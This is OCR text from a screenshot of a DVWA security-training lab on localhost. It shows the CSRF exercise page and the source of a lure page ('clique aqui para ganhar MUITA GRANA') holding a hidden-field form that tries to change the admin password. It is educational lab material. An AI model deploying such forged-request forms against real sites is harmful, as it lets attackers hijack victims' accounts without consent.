 Vulnerability: Cross Site Reques
127.0.0.1/vulnerabilities/csrf/?pass
ABP
0
T
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Passwords did not match.
More Information
https://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
https://en.wikipedia.org/wiki/Cross-site_request_forgery
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
/C:/Users/Pedro%20Gra%C3%A7a/
file:///C:/Users/Pedro Graça/Documents
ABP
0
T
clique aqui para ganhar MUITA GRANA
Change
file:///C:/Users/Pedro%20Gra%C3%
view-source:file:///C:/Users/Pedro Gra%
ABP
0
T
1 <form action="http://127.0.0.1/vulnerabilities/csrf/?" method="GET">
2 <h1>clique aqui para ganhar MUITA GRANA</h1>
3 <input type="hidden" AUTOCOMPLETE="off" name="password_new" value= "hacked">
4 <input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="hAcked">
5 <input type="submit" value="Change" name="Change">
6
7 </form>